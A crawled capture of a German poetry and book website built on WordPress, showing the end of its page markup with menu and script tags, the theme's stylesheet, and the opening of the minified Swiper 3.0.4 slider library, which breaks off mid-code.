href="http://www.tinx-online.de/home/aron-boks-jonathan-kroeber-lukas-lindig-a-poets-journey/" class="responsive-menu-item-link" tabindex="1" role="menuitem">A Poet&#8217;s Journey</a></li><li id="responsive-menu-item-934" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/home/einfach-so-auf-sichtreisen/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Einfach so auf Sichtreisen</a></li></ul></li><li id="responsive-menu-item-607" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/download-bereich/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Download-Bereich</a></li><li id="responsive-menu-item-425" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/contact/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Buch kaufen</a></li><li id="responsive-menu-item-825" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="http://www.tinx-online.de/impressum/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Impressum und Datenschutzerkärung</a></li></ul>                                                <div id="responsive-menu-search-box">
    <form action="http://www.tinx-online.de" class="responsive-menu-search-form" role="search">
        <input type="search" name="s" title="Search" tabindex="1"
               placeholder="Search"
               class="responsive-menu-search-box">
    </form>
</div>                                                <div id="responsive-menu-additional-content"></div>                        </div>
</div>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/jquery.countdown.js?ver=2.7.0' id='jquery-countdown-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/isotope.pkgd.min.js?ver=1.1.3' id='jquery-isotop-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/layout-mode.js?ver=1.2.7' id='jquery-layoutmode-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/layout-modes/masonry.js?ver=1.4.2' id='jquery-layout-modes-masonry-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/layout-modes/fit-rows.js?ver=1.4.2' id='jquery-layout-modes-fit-rows-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/layout-modes/vertical.js?ver=1.4.2' id='jquery-layout-modes-vertical-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/classie.js?ver=1.4.2' id='jquery-classie-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/wow.min.js?ver=1.0.3' id='jquery-wow-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/bebo_application.js?ver=1.0.3' id='jquery-application-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/fixed.header.js?ver=1.0.3' id='jquery-bannerheader-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.3' id='megamenu-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.1.3' id='masterslider-core-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tinx-online.de/wp-content/themes/bebolanding/style.css?ver=1.0.3
body_size: 1954
content:
/*
Theme Name: Bebolanding
Theme URI: http://themeforest.net/item/bebo-bookebookissue-author-landing-page/12447945?ref=Beautheme
Author: BeauTheme
Author URI: http://beautheme.com/
Description: Bebo theme that the main theme for Landing book, and some landing page about introduce book, we have more update version.
Version: 1.0.3
License:  GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bebo
Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template,  theme-options
Copyright: (c) 2015 BeauTheme.

Integrated and re-coded by: WENAVI (2017) - http://www.wenavi.com
*/

.sticky {}

.sticky:hover {}
.wp-caption{
    margin-bottom: 40px;
}
.wp-caption img{
    margin-bottom: 10px!important;
}
.wp-caption-text{
    float: left;
    width: 100%;
    text-align: center;
}
.screen-reader-text{}
.gallery-caption {
    margin-top: 40px;
}

.bypostauthor {}

.alignright {
    float: right;
    margin-left: 15px;
}
.alignleft {
    float: left;
    margin: 15px;
}

.aligncenter {
  /*  position: relative;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    float: left;*/
}

.gallery-caption, .aligncenter, .bypostauthor, .aligncenter {
    margin-top: 40px;
}
.alignright, .alignleft, .alignnone, .aligncenter{
    max-width: 100%!important;
}
.alignright img, .alignleft img, .alignnone img, .aligncenter img{
    max-width: 100%!important;
    height: auto;
}
.edit-link {
    text-align: center;
    float: left;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}

.nothing-found {
    display: block;
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/swiper.jquery.min.js?ver=3.0.4
body_size: 47462
content:
/**
 * Swiper 3.0.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2015, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 6, 2015
 */
!function(){"use strict";function e(e){e.fn.swiper=function(a){var t;return e(this).each(function(){var e=new Swiper(this,a);t||(t=e)}),t}}window.Swiper=function(e,a){function t(){return"horizontal"===u.params.direction}function r(){u.autoplayTimeoutId=setTimeout(function(){u.params.loop?(u.fixLoop(),u._slideNext()):u.isEnd?a.autoplayStopOnLast?u.stopAutoplay():u._slideTo(0):u._slideNext()},u.params.autoplay)}function s(e,a){var t=m(e.target);if(!t.is(a))if("string"==typeof a)t=t.parents(a);else if(a.nodeType){var r;return t.parents().each(function(e,t){t===a&&(r=a)}),r?a:void 0}return 0===t.length?void 0:t[0]}function i(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,r=new t(function(e){e.forEach(function(e){u.onResize(),u.params.onObserverUpdate&&u.params.onObserverUpdate(u,e)})});r.observe(e,{attributes:"undefined"==typeof a.attributes?!0:a.attributes,childList:"undefined"==typeof a.childList?!0:a.childList,characterData:"undefined"==typeof a.characterData?!0:a.characterData}),u.observers.push(r)}function n(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var r=!1;if(u.container.parents(".swiper-slide").length>0&&0===u.container.parents(".swiper-slide-active").length)return;for(var s={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,n=window.innerHeight,o=u.container.offset(),l=[[o.left,o.top],[o.left+u.width,o.top],[o.left,o.top+u.height],[o.left+u.width,o.top+u.height]],d=0;d<l.length;d++){var p=l[d];p[0]>=s.left&&p[0]<=s.left+i&&p[1]>=s.top&&p[1]<=s.top+n&&(r=!0)}if(!r)return}t()?((37===a||39===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),39===a&&u.slideNext(),37===a&&u.slidePrev()):((38===a||40===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&u.slideNext(),38===a&&u.slidePrev())}}function o(e){e.originalEvent&&(e=e.originalEvent);var a=u._wheelEvent,r=0;if(e.detail)r=-e.detail;else if("mousewheel"===a)if(u.params.mousewheelForceToAxis)if(t()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;r=e.wheelDeltaX}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;r=e.wheelDeltaY}else r=e.wheelDelta;else if("DOMMouseScroll"===a)r=-e.detail;else if("wheel"===a)if(u.params.mousewheelForceToAxis)if(t()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;r=-e.deltaX}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;r=-e.deltaY}else r=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX:-e.deltaY;if(u.params.freeMode){var s=u.getWrapperTranslate()+r;if(s>0&&(s=0),s<u.maxTranslate()&&(s=u.maxTranslate()),u.setWrapperTransition(0),u.setWrapperTranslate(s),u.updateProgress(),u.updateActiveIndex(),0===s||s===u.maxTranslate())return}else(new Date).getTime()-u._lastWheelScrollTime>60&&(0>r?u.slideNext():u.slidePrev()),u._lastWheelScrollTime=(new Date).getTime();return u.params.autoplay&&u.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}function l(e,a){e=m(e);var r,s,i,n,o;r=e.attr("data-swiper-parallax"),s=e.attr("data-swiper-parallax-x"),i=e.attr("data-swiper-parallax-y"),s||i||!r?(s=s?s:"0",i=i?i:"0"):t()?(s=r,i="0"):(i=r,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*a+"%":s*a+"px",i=i.indexOf("%")>=0?parseInt(i,10)*a+"%":i*a+"px",n=s,o=i,e.transform("translate3d("+n+", "+o+",0px)")}var d={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,runCallbacksOnInit:!0};a=a||{};for(var p in d)if("undefined"==typeof a[p])a[p]=d[p];else if("object"==typeof a[p])for(var c in d[p])"undefined"==typeof a[p][c]&&(a[p][c]=d[p][c]);var u=this;u.params=a;var m;if(m="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,m&&(u.container=m(e),0!==u.container.length)){if(u.container.length>1)return void u.container.each(function(){new Swiper(this,a)});u.container[0].swiper=u,u.container.data("swiper",u),u.container.addClass("swiper-container-"+u.params.direction),u.params.freeMode&&u.container.addClass("swiper-container-free-mode"),(u.params.parallax||u.params.watchSlidesVisibility)&&(u.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(u.params.effect)>=0&&(u.support.transforms3d?(u.params.watchSlidesProgress=!0,u.container.addClass("swiper-container-3d")):u.params.effect="slide"),"slide"!==u.params.effect&&u.container.addClass("swiper-container-"+u.params.effect),"cube"===u.params.effect&&(u.params.resistanceRatio=0,u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.centeredSlides=!1,u.params.spaceBetween=0),"fade"===u.params.effect&&(u.params.watchSlidesProgress=!0,u.params.spaceBetween=0),u.params.grabCursor&&u.support.touch&&(u.params.grabCursor=!1),u.wrapper=u.container.children("."+u.params.wrapperClass),u.params.pagination&&(u.paginationContainer=m(u.params.pagination),u.params.paginationClickable&&u.paginationContainer.addClass("swiper-pagination-clickable")),u.rtl=t()&&("rtl"===u.container[0].dir.toLowerCase()||"rtl"===u.container.css("direction")),u.rtl&&u.container.addClass("swiper-container-rtl"),u.rtl&&(u.wrongRTL="-webkit-box"===u.wrapper.css("display")),u.translate=0,u.progress=0,u.velocity=0,u.lockSwipeToNext=function(){u.params.allowSwipeToNext=!1},u.lockSwipeToPrev=function(){u.params.allowSwipeToPrev=!1},u.lockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!1},u.unlockSwipeToNext=function(){u.params.allowSwipeToNext=!0},u.unlockSwipeToPrev=function(){u.params.allowSwipeToPrev=!0},u.unlockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!0},u.params.slidesPerColumn>1&&u.container.addClass("swiper-container-multirow"),u.params.grabCursor&&(u.container[0].style.cursor="move",u.container[0].style.cursor="-webkit-grab",u.container[0].style.cursor="-moz-grab",u.container[0].style.cursor="grab"),u.imagesToLoad=[],u.imagesLoaded=0,u.loadImage=function(e,a,t,r){function s(){r&&r()}var i;e.complete&&t?s():a?(i=new Image,i.onload=s,i.onerror=s,i.src=a):s()},u.preloadImages=function(){function e(){"undefined"!=typeof u&&null!==u&&(void 0!==u.imagesLoaded&&u.imagesLoaded++,u.imagesLoaded===u.imagesToLoad.length&&(u.params.updateOnImagesReady&&u.update(),u.params.onImagesReady&&u.params.onImagesReady(u)))}u.imagesToLoad=u.container.find("img");for(var a=0;a<u.imagesToLoad.length;a++)u.loadImage(u.imagesToLoad[a],u.imagesToLoad[a].currentSrc||u.imagesToLoad[a].getAttribute("src"),!0,e)},u.autoplayTimeoutId=void 0,u.autoplaying=!1,u.autoplayPaused=!1,u.startAutoplay=function(){return"undefined"!=typeof u.autoplayTimeoutId?!1:u.params.autoplay?u.autoplaying?!1:(u.autoplaying=!0,u.params.onAutoplayStart&&u.params.onAutoplayStart(u),void r()):!1},u.stopAutoplay=function(){u.autoplayTimeoutId&&(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplaying=!1,u.autoplayTimeoutId=void 0,u.params.onAutoplayStop&&u.params.onAutoplayStop(u))},u.pauseAutoplay=function(e){u.autoplayPaused||(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplayPaused=!0,0===e?(u.autoplayPaused=!1,r()):u.wrapper.transitionEnd(function(){u.autoplayPaused=!1,u.autoplaying?r():u.stopAutoplay()}))},u.minTranslate=function(){return-u.snapGrid[0]},u.maxTranslate=function(){return-u.snapGrid[u.snapGrid.length-1]},u.updateContainerSize=function(){u.width=u.container[0].clientWidth,u.height=u.container[0].clientHeight,u.size=t()?u.width:u.height},u.updateSlidesSize=function(){u.slides=u.wrapper.children("."+u.params.slideClass),u.snapGrid=[],u.slidesGrid=[],u.slidesSizesGrid=[];var e,a=u.params.spaceBetween,r=0,s=0,i=0;"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*u.size),u.virtualWidth=-a,u.slides.css(u.rtl?{marginLeft:"",marginTop:""}:{marginRight:"",marginBottom:""});var n;u.params.slidesPerColumn>1&&(n=Math.floor(u.slides.length/u.params.slidesPerColumn)===u.slides.length/u.params.slidesPerColumn?u.slides.length:Math.ceil(u.slides.length/u.params.slidesPerColumn)*u.params.slidesPerColumn);var o;for(e=0;e<u.slides.length;e++){o=0;var l=u.slides.eq(e);if(u.params.slidesPerColumn>1){var d,p,c,m,f=u.params.slidesPerColumn;"column"===u.params.slidesPerColumnFill?(p=Math.floor(e/f),c=e-p*f,d=p+c*n/f,l.css({"-webkit-box-ordinal-group":d,"-moz-box-ordinal-group":d,"-ms-flex-order":d,"-webkit-order":d,order:d})):(m=n/f,c=Math.floor(e/m),p=e-c*m),l.css({"margin-top":0!==c&&u.params.spaceBetween&&u.params.spaceBetween+"px"}).attr("data-swiper-column",p).attr("data-swiper-row",c)}"none"!==l.css("display")&&("auto"===u.params.slidesPerView?o=t()?l.outerWidth(!0):l.outerHeight(!0):(o=(u.size-(u.params.slidesPerView-1)*a)/u.params.slidesPerView,t()?u.slides[e].style.width=o+"px":u.slides[e].style.height=o+"px"),u.slides[e].swiperSlideSize=o,u.slidesSizesGrid.push(o),u.params.centeredSlides?(r=r+o/2+s/2+a,0===e&&(r=r-u.size/2-a),Math.abs(r)<.001&&(r=0),i%u.params.slidesPerGroup===0&&u.snapGrid.push(r),u.slidesGrid.push(r)):(i%u.params.slidesPerGroup===0&&u.snapGrid.push(r),u.slidesGrid.push(r),r=r+o+a),u.virtualWidth+=o+a,s=o,i++)}u.virtualWidth=Math.max(u.virtualWidth,u.size);var h;if(u.rtl&&u.wrongRTL&&("slide"===u.params.effect||"coverflow"===u.params.effect)&&u.wrapper.css({width:u.virtualWidth+u.params.spaceBetween+"px"}),u.params.slidesPerColumn>1&&(u.virtualWidth=(o+u.params.spaceBetween)*n,u.virtualWidth=Math.ceil(u.virtualWidth/u.params.slidesPerColumn)-u.params.spaceBetween,u.wrapper.css({width:u.virtualWidth+u.params.spaceBetween+"px"}),u.params.centeredSlides)){for(h=[],e=0;e<u.snapGrid.length;e++)u.snapGrid[e]<u.virtualWidth+u.snapGrid[0]&&h.push(u.snapGrid[e]);u.snapGrid=h}if(!u.params.centeredSlides){for(h=[],e=0;e<u.snapGrid.length;e++)u.snapGrid[e]<=u.virtualWidth-u.size&&h.push(u.snapGrid[e]);u.snapGrid=h,Math.floor(u.virtualWidth-u.size)>Math.floor(u.snapGrid[u.snapGrid.length-1])&&u.snapGrid.push(u.virtualWidth-u.size)}0===u.snapGrid.length&&(u.snapGrid=[0]),0!==u.params.spaceBetween&&u.slides.css(t()?u.rtl?{marginLeft:a+"px"}:{marginRight:a+"px"}:{marginBottom:a+"px"}),u.params.watchSlidesProgress&&u.updateSlidesOffset()},u.updateSlidesOffset=function(){for(var e=0;e<u.slides.length;e++)u.slides[e].swiperSlideOffset=t()?u.slides[e].offsetLeft:u.slides[e].offsetTop},u.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=u.translate||0),0!==u.slides.length){"undefined"==typeof u.slides[0].swiperSlideOffset&&u.updateSlidesOffset();var a=u.params.centeredSlides?-e+u.size/2:-e;u.rtl&&(a=u.params.centeredSlides?e-u.size/2:e);{u.container[0].getBoundingClientRect(),t()?"left":"top",t()?"right":"bottom"}u.slides.removeClass(u.params.slideVisibleClass);for(var r=0;r<u.slides.length;r++){var s=u.slides[r],i=u.params.centeredSlides===!0?s.swiperSlideSize/2:0,n=(a-s.swiperSlideOffset-i)/(s.swiperSlideSize+u.params.spaceBetween);if(u.params.watchSlidesVisibility){var o=-(a-s.swiperSlideOffset-i),l=o+u.slidesSizesGrid[r],d=o>=0&&o<u.size||l>0&&l<=u.size||0>=o&&l>=u.size;d&&u.slides.eq(r).addClass(u.params.slideVisibleClass)}s.progress=u.rtl?-n:n}}},u.updateProgress=function(e){"undefined"==typeof e&&(e=u.translate||0);var a=u.maxTranslate()-u.minTranslate();0===a?(u.progress=0,u.isBeginning=u.isEnd=!0):(u.progress=(e-u.minTranslate())/a,u.isBeginning=u.progress<=0,u.isEnd=u.progress>=1),u.isBeginning&&u.params.onReachBeginning&&u.params.onReachBeginning(u),u.isEnd&&u.params.onReachEnd&&u.params.onReachEnd(u),u.params.watchSlidesProgress&&u.updateSlidesProgress(e),u.params.onProgress&&u.params.onProgress(u,u.progress)},u.updateActiveIndex=function(){var e,a,t,r=u.rtl?u.translate:-u.translate;for(a=0;a<u.slidesGrid.length;a++)"undefined"!=typeof u.slidesGrid[a+1]?r>=u.slidesGrid[a]&&r<u.slidesGrid[a+1]-(u.slidesGrid[a+1]-u.slidesGrid[a])/2?e=a:r>=u.slidesGrid[a]&&r<u.slidesGrid[a+1]&&(e=a+1):r>=u.slidesGrid[a]&&(e=a);(0>e||"undefined"==typeof e)&&(e=0),t=Math.floor(e/u.params.slidesPerGroup),t>=u.snapGrid.length&&(t=u.snapGrid.length-1),e!==u.activeIndex&&(u.snapIndex=t,u.previousIndex=u.activeIndex,u.activeIndex=e,u.updateClasses())},u.updateClasses=function(){u.slides.removeClass(u.params.slideActiveClass+" "+u.params.slideNextClass+" "+u.params.slidePrevClass);var e=u.slides.eq(u.activeIndex);if(e.addClass(u.params.slideActiveClass),e.next("."+u.params.slideClass).addClass(u.params.slideNextClass),e.prev("."+u.params.slideClass).addClass(u.params.slidePrevClass),u.bullets&&u.bullets.length>0){u.bullets.removeClass(u.params.bulletActiveClass);var a;u.params.loop?(a=u.activeIndex-u.loopedSlides,a>u.slides.length-1-2*u.loopedSlides&&(a-=u.slides.length-2*u.loopedSlides)):a="undefined"!=typeof u.snapIndex?u.snapIndex:u.activeIndex||0,u.bullets.eq(a).addClass(u.params.bulletActiveClass)}u.params.loop||(u.params.prevButton&&(u.isBeginning?m(u.params.prevButton).addClass(u.params.buttonDisabledClass):m(u.params.prevButton).removeClass(u.params.buttonDisabledClass)),u.params.nextButton&&(u.isEnd?m(u.params.nextButton).addClass(u.params.buttonDisabledClass):m(u.params.nextButton).removeClass(u.params.buttonDisabledClass)))},u.updatePagination=function(){if(u.params.pagination&&u.paginationContainer&&u.paginationContainer.length>0){for(var e="",a=u.params.loop?u.slides.length-2*u.loopedSlides:u.snapGrid.length,t=0;a>t;t++)e+=u.params.paginationBulletRender?u.params.paginationBulletRender(t,u.params.bulletClass):'<span class="'+u.params.bulletClass+'"></span>';u.paginationContainer.html(e),u.bullets=u.paginationContainer.find("."+u.params.bulletClass)}},u.update=function(e){function a(){r=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate()),u.setWrapperTranslate(r),u.updateActiveIndex(),u.updateClasses()}if(u.updateContainerSize(),u.updateSlidesSize(),u.updateProgress(),u.updatePagination(),u.updateClasses(),u.params.scrollbar&&u.scrollbar&&u.scrollbar.set(),e){var t,r;u.params.freeMode?a():(t="auto"===u.params.slidesPerView&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0),t||a())}},u.onResize=function(){if(u.updateContainerSize(),u.updateSlidesSize(),u.updateProgress(),("auto"===u.params.slidesPerView||u.params.freeMode)&&u.updatePagination(),u.params.scrollbar&&u.scrollbar&&u.scrollbar.set(),u.params.freeMode){var e=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate());u.setWrapperTranslate(e),u.updateActiveIndex(),u.updateClasses()}else u.updateClasses(),"auto"===u.params.slidesPerView&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0)};var f=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?f=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(f=["MSPointerDown","MSPointerMove","MSPointerUp"]),u.touchEvents={start:u.support.touch||!u.params.simulateTouch?"touchstart":f[0],move:u.support.touch||!u.params.simulateTouch?"touchmove":f[1],end:u.support.touch||!u.params.simulateTouch?"touchend":f[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===u.params.touchEventsTarget?u.container:u.wrapper).addClass("swiper-wp8-"+u.params.direction),u.events=function(e){var t=e?"off":"on",r=e?"removeEventListener":"addEventListener",s="container"===u.params.touchEventsTarget?u.container[0]:u.wrapper[0],i=u.support.touch?s:document,n=u.params.nested?!0:!1;u.browser.ie?(s[r](u.touchEvents.start,u.onTouchStart,!1),i[r](u.touchEvents.move,u.onTouchMove,n),i[r](u.touchEvents.end,u.onTouchEnd,!1)):(u.support.touch&&(s[r](u.touchEvents.start,u.onTouchStart,!1),s[r](u.touchEvents.move,u.onTouchMove,n),s[r](u.touchEvents.end,u.onTouchEnd,!1)),!a.simulateTouch||u.device.ios||u.device.android||(s[r]("mousedown",u.onTouchStart,!1),i[r]("mousemove",u.onTouchMove,n),i[r]("mouseup",u.onTouchEnd,!1))),window[r]("resize",u.onResize),u.params.nextButton&&m(u.params.nextButton)[t]("click",u.onClickNext),u.params.prevButton&&m(u.params.prevButton)[t]("click",u.onClickPrev),u.params.pagination&&u.params.paginationClickable&&m(u.paginationContainer)[t]("click","."+u.params.bulletClass,u.onClickIndex),(u.params.preventClicks||u.params.preventClicksPropagation)&&s[r]("click",u.preventClicks,!0)},u.attachEvents=function(){u.events()},u.detachEvents=function(){u.events(!0)},u.allowClick=!0,u.preventClicks=function(e){u.allowClick||(u.params.preventClicks&&e.preventDefault(),u.params.preventClicksPropagation&&(e.stopPropagation(),e.stopImmediatePropagation()))},u.onClickNext=function(e){e.preventDefault(),u.slideNext()},u.onClickPrev=function(e){e.preventDefault(),u.slidePrev()},u.onClickIndex=function(e){e.preventDefault();var a=m(this).index()*u.params.slidesPerGroup;u.params.loop&&(a+=u.loopedSlides),u.slideTo(a)},u.updateClickedSlide=function(e){var a=s(e,"."+u.params.slideClass);if(!a)return u.clickedSlide=void 0,void(u.clickedIndex=void 0);if(u.clickedSlide=a,u.clickedIndex=m(a).index(),u.params.slideToClickedSlide&&void 0!==u.clickedIndex&&u.clickedIndex!==u.activeIndex){var t,r=u.clickedIndex;if(u.params.loop)if(t=m(u.clickedSlide).attr("data-swiper-slide-index"),r>u.slides.length-u.params.slidesPerView)u.fixLoop(),r=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+t+'"]').eq(0).index(),setTimeout(function(){u.slideTo(r)},0);else if(r<u.params.slidesPerView-1){u.fixLoop();var i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+t+'"]');r=i.eq(i.length-1).index(),setTimeout(function(){u.slideTo(r)},0)}else u.slideTo(r);else u.slideTo(r)}};var h,v,w,g,T,x,b,y,S,C="input, select, textarea, button",M=Date.now(),P=[];u.animating=!1,u.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var z;if(u.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),z="touchstart"===e.type,z||!("which"in e)||3!==e.which){if(u.params.noSwiping&&s(e,"."+u.params.noSwipingClass))return void(u.allowClick=!0);if(!u.params.swipeHandler||s(e,u.params.swipeHandler)){if(h=!0,v=!1,g=void 0,u.touches.startX=u.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,u.touches.startY=u.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY,w=Date.now(),u.allowClick=!0,u.updateContainerSize(),u.swipeDirection=void 0,u.params.threshold>0&&(b=!1),"touchstart"!==e.type){var a=!0;m(e.target).is(C)&&(a=!1),document.activeElement&&m(document.activeElement).is(C)&&document.activeElement.blur(),a&&e.preventDefault()}u.params.onTouchStart&&u.params.onTouchStart(u,e)}}},u.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!(z&&"mousemove"===e.type||e.preventedByNestedSwiper)){if(u.params.onlyExternal)return v=!0,void(u.allowClick=!1);if(z&&document.activeElement&&e.target===document.activeElement&&m(e.target).is(C))return v=!0,void(u.allowClick=!1);if(u.params.onTouchMove&&u.params.onTouchMove(u,e),u.allowClick=!1,!(e.targetTouches&&e.targetTouches.length>1)){if(u.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,u.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof g){var r=180*Math.atan2(Math.abs(u.touches.currentY-u.touches.startY),Math.abs(u.touches.currentX-u.touches.startX))/Math.PI;g=t()?r>u.params.touchAngle:90-r>u.params.touchAngle}if(g&&u.params.onTouchMoveOpposite&&u.params.onTouchMoveOpposite(u,e),h){if(g)return 